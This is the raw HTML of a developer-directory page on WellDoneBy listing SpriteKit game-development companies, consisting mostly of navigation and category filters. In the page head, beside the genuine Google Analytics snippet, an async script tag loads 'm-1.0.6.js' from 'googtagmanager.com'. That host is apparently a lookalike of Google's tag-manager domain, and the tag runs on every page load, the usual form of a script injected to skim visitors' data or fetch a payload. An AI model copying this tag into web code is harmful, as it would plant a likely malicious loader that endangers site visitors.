

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/users/game-engines/spritekit/
body_size: 10696
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Top SpriteKit Companies - Reviews | 2026 January SpriteKit</title>
<meta name="description" lang="en" content="Use the list of the top 10+ SpriteKit developer companies in your country: read reviews and view ratings about SpriteKit developers for your needs. | 2026 January SpriteKit" />
<link rel="canonical" href="https://welldoneby.com/users/game-engines/spritekit/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="/users/game-engines/spritekit/">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-c-all">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-c-all">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-c-all">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">
        <section class="l-searchAdd">
            <div class="row">
                <div class="col-sm-12">
                    <div class="l-search-bar">
                        <form role="search" method="get" action="https://welldoneby.com/users/">
                            <input type="search" name="q" class="form-control" placeholder="Find Software Development Firms">
                            <button class="l-search-button"><i class="fa fa-search"></i></button>
                        </form>
                    </div>
                </div>
            </div>
        </section>

        <section class="l-mainContent" id="j-users-search">
            <div class="row">

                <aside class="col-md-3">
                    <button type="button" class="l-column-toggle btn btn-default btn-block" data-toggle="collapse" data-target="#j-users-search-form-block"><i class="fa fa-cog pull-right"></i>Filter</button>

    
    <div class="l-leftColumn l-borderedBlock collapse" id="j-users-search-form-block">
        <form action="" method="get">
        <input type="hidden" name="page" value="0" />
        <input type="hidden" name="m" value="0" />

        <a href="#j-users-specs" data-toggle="collapse" data-parent="#accordion" class="h6 active"><i class="fa fa-chevron-down pull-right"></i>Categories</a>
        <div class="collapse in j-collapse" id="j-users-specs">
                            <ul class="l-left-categories l-inside visible-md visible-lg">
                                            <li><a href="https://welldoneby.com/users/specialization/" class="j-cat-title"><i class="fa fa-caret-right"></i> Specialization</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/specialization/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/custom-software-development/">Custom Software Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/web-development/">Web Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/mobile-app-development/">Mobile App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/artificial-intelligence/">Artificial Intelligence</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/wearable-app-development/">Wearable App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/e-commerce-development/">E-Commerce Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/arvr-development/">AR/VR Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/iot-development/">IoT Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/blockchain/">Blockchain</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/application-testing/">Application Testing</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/application-management-support/">Application Management & Support</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/enterprise-app-modernization/">Enterprise App Modernization</a></li>
                                                                    <li><a href="https://welldoneby.com/users/specialization/game-development/">Game Development</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/frontend-developers/" class="j-cat-title"><i class="fa fa-caret-right"></i> Frontend Developers</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/frontend-developers/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/reactjs/">ReactJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/angularjs/">AngularJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/vuejs/">VueJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/emberjs/">Ember.js</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/javascript/">JavaScript</a></li>
                                                                    <li><a href="https://welldoneby.com/users/frontend-developers/typescript/">Typescript</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/backend-developers/" class="j-cat-title"><i class="fa fa-caret-right"></i> Backend Developers</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/backend-developers/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/java/">Java</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/ruby/">Ruby</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/python/">Python</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/php/">PHP</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/go/">Go</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/nodejs/">NodeJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/net/">.NET</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/scala/">Scala</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/c/">C</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/c-plus-plus/">C++</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/c-sharp/">C#</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-developers/visual-basic/">Visual Basic</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/backend-frameworks/" class="j-cat-title"><i class="fa fa-caret-right"></i> Backend Frameworks</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/backend-frameworks/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/laravel/">Laravel/Lumen</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/symfony/">Symfony</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/django/">Django</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/ruby-on-rails/">Ruby on Rails</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/expressjs/">ExpressJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/aspnet/">ASP.NET</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/spring/">Spring</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/flask/">Flask</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/meteorjs/">MeteorJS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/zend/">Zend</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/oracle-adf/">Oracle ADF</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/struts/">Struts</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/cakephp/">CakePHP</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/spring-mvc/">Spring MVC</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/codeigniter/">CodeIgniter</a></li>
                                                                    <li><a href="https://welldoneby.com/users/backend-frameworks/coldfusion/">ColdFusion</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/cms-developers/" class="j-cat-title"><i class="fa fa-caret-right"></i> CMS Developers</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/cms-developers/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/wordpress/">Wordpress</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/drupal/">Drupal</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/sitecore/">Sitecore</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/microsoft-sharepoint/">Microsoft Sharepoint</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/joomla/">Joomla</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/expressionengine/">ExpressionEngine</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/ektron/">Ektron</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/dotnetnuke/">DotNetNuke</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/squarespace/">Squarespace</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/wix/">Wix</a></li>
                                                                    <li><a href="https://welldoneby.com/users/cms-developers/weebly/">Weebly</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/mobile-app-development/" class="j-cat-title"><i class="fa fa-caret-right"></i> Mobile App Development</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/mobile-app-development/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/">iPhone App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/android-app-development/">Android App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/cross-platform-app-development/">Cross-Platform App Development</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/react-native/">React Native</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/flutter/">Flutter</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/kotlin/">Kotlin</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/swift/">Swift</a></li>
                                                                    <li><a href="https://welldoneby.com/users/mobile-app-development/objective-c/">Objective C</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/ecommerce/" class="j-cat-title"><i class="fa fa-caret-right"></i> eCommerce</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/ecommerce/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/shopify/">Shopify</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/magento/">Magento</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/woocommerce/">WooCommerce</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/bigcommerce/">BigCommerce</a></li>
                                                                    <li><a href="https://welldoneby.com/users/ecommerce/sap-ecommerce/">SAP eCommerce</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/application-platforms/" class="j-cat-title"><i class="fa fa-caret-right"></i> Application Platforms</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/application-platforms/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/amazon/">Amazon</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/azure-platform/">Azure Platform</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/google-app-engine/">Google app engine</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/heroku/">Heroku</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/linux-server/">Linux server</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/force/">Force</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/windows-server/">Windows server</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/other-app-platform/">Other app platform</a></li>
                                                                    <li><a href="https://welldoneby.com/users/application-platforms/apex/">Apex</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/industry-focus/" class="j-cat-title"><i class="fa fa-caret-right"></i> Industry Focus</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/industry-focus/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/advertising-marketing/">Advertising & marketing</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/arts-entertainment-music/">Arts, entertainment & music</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/automotive/">Automotive</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/business-services/">Business services</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/consumer-products-services/">Consumer products & services</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/dental/">Dental</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/ecommerce/">eCommerce</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/education/">Education</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/energy-natural-resources/">Energy & natural resources</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/fintech/">Fintech</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/gambling/">Gambling</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/gaming/">Gaming</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/government/">Government</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/gps-navigation-gis/">GPS, Navigation & GIS</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/health-care-medical/">Health Care & Medical</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/hospitality-leisure/">Hospitality & leisure</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/information-technology/">Information technology</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/legal/">Legal</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/legal-cannabis/">Legal Cannabis</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/manufacturing/">Manufacturing</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/media/">Media</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/non-profit/">Non-profit</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/politics/">Politics</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/real-estate/">Real estate</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/retail/">Retail</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/telecommunications/">Telecommunications</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/transportation/">Transportation</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/utilities/">Utilities</a></li>
                                                                    <li><a href="https://welldoneby.com/users/industry-focus/other-industries/">Other industries</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/client-size/" class="j-cat-title"><i class="fa fa-caret-right"></i> Client Size</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/client-size/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/client-size/startups/">Startups</a></li>
                                                                    <li><a href="https://welldoneby.com/users/client-size/small-business/">Small Business (< $10M)</a></li>
                                                                    <li><a href="https://welldoneby.com/users/client-size/midmarket/">Midmarket ($10M - $1B)</a></li>
                                                                    <li><a href="https://welldoneby.com/users/client-size/enterprise/">Enterprise (>$1B)</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/it-consulting/" class="j-cat-title"><i class="fa fa-caret-right"></i> IT Consulting, SI & Managed Services</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/it-consulting/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/it-strategy-consulting/">IT Strategy Consulting</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/bi-big-data-consulting-si/">BI & Big Data Consulting & SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/cloud-consulting-si/">Cloud Consulting & SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/crm-consulting-and-si/">CRM Consulting and SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/ecm-consulting-and-si/">ECM Consulting and SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/erp-consulting-and-si/">ERP Consulting and SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/productivity-collaboration-uc-consulting-and-si/">Productivity, Collaboration & UC Consulting and SI</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/cybersecurity/">Cybersecurity</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/it-managed-services/">IT Managed Services</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/it-staff-augmentation/">IT Staff Augmentation</a></li>
                                                                    <li><a href="https://welldoneby.com/users/it-consulting/other-it-consulting-and-si/">Other IT Consulting and SI</a></li>
                                                            </ul>
                        </li>
                                            <li class="opened"><a href="https://welldoneby.com/users/game-engines/" class="j-cat-title"><i class="fa fa-caret-down"></i> Game Engines</a>
                            <ul>
                                <li><a href="https://welldoneby.com/users/game-engines/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/unity/">Unity</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/unreal-engine/">Unreal Engine</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/godot/">Godot</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/cryengine/">CryEngine</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/amazon-lumberyard/">Amazon Lumberyard</a></li>
                                                                    <li class="checked"><a href="https://welldoneby.com/users/game-engines/spritekit/">SpriteKit</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/appgamekit/">AppGameKit</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/buildbox/">Buildbox</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/corona-sdk/">Corona SDK</a></li>
                                                                    <li><a href="https://welldoneby.com/users/game-engines/marmalade-sdk/">Marmalade SDK</a></li>
                                                            </ul>
                        </li>
                                            <li><a href="https://welldoneby.com/users/design/" class="j-cat-title"><i class="fa fa-caret-right"></i> Design</a>
                            <ul class="hidden">
                                <li><a href="https://welldoneby.com/users/design/">All</a></li>
                                                                    <li><a href="https://welldoneby.com/users/design/logo-design/">Logo Design</a></li>
                                                                    <li><a href="https://welldoneby.com/users/design/web-design/">Web Design</a></li>
                                                                    <li><a href="https://welldoneby.com/users/design/user-experience/">User Experience</a></li>
                                                            </ul>
                        </li>
                                    </ul>

                <div class="collapse in" id="j-mobile-cats">
                    <ul class="l-left-categories l-left-categories_mobile visible-sm visible-xs">
                                                    <li><a href="https://welldoneby.com/users/specialization/" class="j-mobile-cat" data-id="10"><i class="fa fa-chevron-right pull-right"></i>Specialization</a></li>
